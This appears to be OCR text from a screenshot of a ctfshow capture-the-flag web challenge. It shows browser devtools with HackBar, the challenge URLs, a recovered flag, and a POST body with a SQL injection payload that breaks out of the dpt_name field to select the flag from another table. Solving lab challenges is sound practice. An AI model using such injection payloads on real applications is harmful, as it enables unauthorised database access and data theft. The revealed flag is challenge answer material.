 消息列表 5
文字列表
47 1 sds_dpt,sds_fl9g,sds_user 未取得 编辑
48 1 sds_dpt,sds_fl9g,sds_user 未取得 编辑
49 1 flag 未取得 编辑
50 1 ctfshow{cea4efcc-1c4a-46ab-9080-6880aff45a42} 未取得 编辑
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江
Load URL
http://d6f2a552-f5c2-4f64-85a0-5873a87cc019.challenge.ctf.show/dptadd.php
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
dpt_name=1',sds_address=(select flag from sds_fl9g)#
R http://d6f2a552-f5c2-4f64-85a0-5873a87cc019.challenge.ctf.show/login.php
C QY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0; PHPSESSID=appa6hm